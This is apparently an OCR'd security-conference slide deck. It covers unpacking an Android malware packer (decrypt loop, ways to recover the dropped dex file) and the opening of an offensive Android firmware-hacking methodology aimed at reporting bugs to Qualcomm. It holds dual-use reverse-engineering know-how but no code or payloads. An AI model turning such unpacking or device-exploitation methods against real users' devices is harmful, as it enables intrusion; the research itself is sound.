

"main" class for first entry point



# NATIVE LIFECYCLE CHECK

Let's remember our life cycle, again



- Nothing special in the .init\_array
- No JNI\_OnLoad
- Nothing looks obfuscated, but reference to AES?
- One Java JNI looking reference



# **LET'S GET UNPACKING**

Well then...



#### **LET'S GET UNPACKING**

#### Well then...


#### LET'S GET UNPACKING

The money shot!



#### LET'S GET UNPACKING

The money shot!



Decrypt loop

#### LET'S GET UNPACKING

The money shot!



#### THANKS PANGXIE!

Ah, first packer down…

- Sample on USB drive (along with others, some more complex)
- Simplistic, no real tricks
- Easy to manipulate and reuse (seen malware doing this)
- Multiple weak points
	- Get file when dropped to disk
	- Grab file from memory
	- Grab file by waiting for DexClassLoader to get hit

# OFFENSIVE ANDROID REVERSE ENGINEERING

Arc 3 - Jcase / diff

REDNAGA

#### OFFENSIVE … HACKING ANDROID

Bugs, Backdoors, stupidity o my! (It is hard to find appropriate images sometimes)

- Identify target
- Determine Goal
- Obtain firmware
- Determine possibly entry points
- $\cdot$  ??
- Feed Kitten
- Exploit



#### IDENTIFY TARGET

Alcatel One Touch Pop Icon A564C

- Uncommon OEM, haven't hacked before
- Cheap-ish \$120usd
- Modern-ish OS 4.4.2
- Locally obtainable at small town Wal-Mart
- Qualcomm Chipset
- I wanted on the QPSI Hall of Fame



#### GOAL

Get on QPSI Hall of Fame

- I wasn't on it
- I'm a fame whore
- I was on most other Android ones
- I had told QPSI I was coming to the HOF
- beaups mocked me for not being on it

#### **Qualcomm Product Security** Hall of Fame

We would like to thank the following researchers for working with us on improving the security of our product portfolio and reporting vulnerabilities to the Qualcomm Product Security Team. If you would like to report a security vulnerability, please reach out to us via the information provided on the main page.

#### Credits

- **o** Ralf-Philipp Weinmann
- o GSMK
- **o** Benoit Michau
- **o** Christophe Devine
- o beaups
- **o** Josh Thomas
- **o** Mathew Solnik
- **o** Marc Blanchou
- **o** Dan Rosenberg
- **o** Frédéric Basse
- **o** Gal Beniamini
